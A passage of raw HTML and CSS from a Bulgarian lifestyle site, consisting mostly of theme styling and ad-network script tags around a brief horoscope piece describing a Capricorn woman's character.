                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_103_f00  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_103_f00{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_103_f00,
				.tdi_103_f00 .tdc-inner-columns{
				    display: block;
				}.tdi_103_f00 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_105_786  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_105_786{
                    vertical-align: baseline;
                }.tdi_105_786 .wpb_wrapper,
				.tdi_105_786 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105_786 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_107_61d  td_separator_dotted td_separator_center"><span style="border-color:#000000;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_107_61d{
margin-top:20px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_61d{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_61d{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_09d" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_668  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_668{
                    min-height: 0;
                }.tdi_109_668,
				.tdi_109_668 .tdc-columns{
				    display: block;
				}.tdi_109_668 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_668 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_668 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_668 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_668 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109_668 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_668 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_668{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_03c  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_03c{
                    vertical-align: baseline;
                }.tdi_111_03c .wpb_wrapper,
				.tdi_111_03c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_03c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_03c .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_03c{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_03c{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_03c{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_03c{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_806 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_806" >
<style>

/* inline tdc_css att */

.tdi_112_806{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_806{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_806{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_806{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_806 .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2018/10/kozirog.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_806 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_806 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_693  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_693{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_693,
				.tdi_114_693 .tdc-inner-columns{
				    display: block;
				}.tdi_114_693 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_693 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_693 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_693 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_693 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_04b  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_04b{
                    vertical-align: baseline;
                }.tdi_116_04b .wpb_wrapper,
				.tdi_116_04b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_04b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_04b{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_04b{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_04b{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_04b{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_7dd td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_7dd" >
<style>

/* inline tdc_css att */

.tdi_117_7dd{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_7dd{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_7dd .td-block-title a,
				.tdi_117_7dd .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_7dd .td-block-title a,
				.tdi_117_7dd .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_7dd .td-block-title a,
				.tdi_117_7dd .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_7dd .td-block-title a,
				.tdi_117_7dd .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_483 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_483" >
<style>

/* inline tdc_css att */

.tdi_118_483{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_483{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_483{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_483 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_483 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_483 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_483 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_483 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_483 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_483 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_483 .td-post-vid-time{
					display: block;
				}.tdi_118_483 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_483 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_483 .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_483 .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_483 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_483 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_483 .td-post-author-name{
					display: none;
				}.tdi_118_483 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_483 .td-post-date,
				.tdi_118_483 .td-post-author-name span{
					display: inline-block;
				}.tdi_118_483 .entry-review-stars{
					display: inline-block;
				}.tdi_118_483 .td-icon-star,
                .tdi_118_483 .td-icon-star-empty,
                .tdi_118_483 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_483 .td-module-comments{
					display: none;
				}.tdi_118_483 .td-read-more{
					display: none;
				}.tdi_118_483 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_483 .td-post-category:hover{
					color: #000000;
				}.tdi_118_483 .td-post-author-name a{
					color: #666666;
				}.tdi_118_483 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_483 .td-editor-date,
				.tdi_118_483 .td-editor-date .td-post-author-name,
				.tdi_118_483 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_483 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_483 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_483 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_483 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_483 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_483 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_483 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_483 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_483 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_483 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_483 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_483 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_483 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_483 .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_483 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_483 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_483 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_483 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_483 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_483 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_483 = new tdBlock();
block_tdi_118_483.id = "tdi_118_483";
block_tdi_118_483.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_483","tdc_css_class":"tdi_118_483","tdc_css_class_style":"tdi_118_483_rand_style"}';
block_tdi_118_483.td_column_number = "1";
block_tdi_118_483.block_type = "td_flex_block_5";
block_tdi_118_483.post_count = "0";
block_tdi_118_483.found_posts = "0";
block_tdi_118_483.header_color = "";
block_tdi_118_483.ajax_pagination_infinite_stop = "";
block_tdi_118_483.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_483);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_483 class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_67d tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_67d" >
<style>

/* inline tdc_css att */

.tdi_119_67d{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_67d{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_67d .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_67d .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_67d .tdb-block-inner{
                    text-align: center;
                }.tdi_119_67d .avatar,
                .tdi_119_67d .tdb-author-photo:before,
                .tdi_119_67d .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_67d .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_67d .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_67d .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_67d .tdb-social-item i.td-icon-twitter,
				.tdi_119_67d .tdb-social-item i.td-icon-linkedin,
				.tdi_119_67d .tdb-social-item i.td-icon-pinterest,
				.tdi_119_67d .tdb-social-item i.td-icon-blogger,
				.tdi_119_67d .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_67d .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_67d .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_67d .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_67d .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_67d .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_67d .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_67d{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_67d{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_67d{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_8d9  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_8d9{
                    vertical-align: baseline;
                }.tdi_121_8d9 .wpb_wrapper,
				.tdi_121_8d9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_8d9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_8d9{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_8d9{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_8d9{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_8d9{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_139 "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_139{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_139{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_139{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_d83 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_d83" >
<style>
/* custom css */
.tdi_124_d83,
                .tdi_124_d83 > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_d83 li{
			        line-height:1.8 !important;
		        }.tdi_124_d83 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_d83 .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_d83,
                .tdi_124_d83 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_d83,
                .tdi_124_d83 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_d83 img.aligncenter,
				.td-pb-span12 .tdi_124_d83 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_d83,
                .tdi_124_d83 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div></div><p>Виждате ли онова момиче със семплия костюм, удобните черни обувки и погледът устремен в една точка? Стойката й е изправена и имате чувството, че няма сила, която да я помръдне от мястото, на което стои в момента. Е, прави сте – обикновено ако тя не желае да направи нещо, почти е невъзможно да я накарате.<br />
Здраво стъпила на земята, тя не се оглежда в небето за празни мечти и безполезни надежди. Това не означава обаче, че при нея те липсват – просто са доста по-практични или недостижими за повечето хора. А също и самата тя – едва ли ще я видите сред шумни компании, ненадеждни хора, на безсмислени събития.<a class="se-box se-article" href="https://vijti.com/?p=52992" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">14 безспорни доказателства, че зодия Рак е най-добрата зодия</span></span><span class="se-box-text">Poдeнитe пoд тoзи знaĸ ca пълни c пpoтивopeчия и зaгaдĸи, дoбpoдyшни ca, нaдeждни и винaги гoтoви дa…</span><span class="se-box-date">Oct 23 2018</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
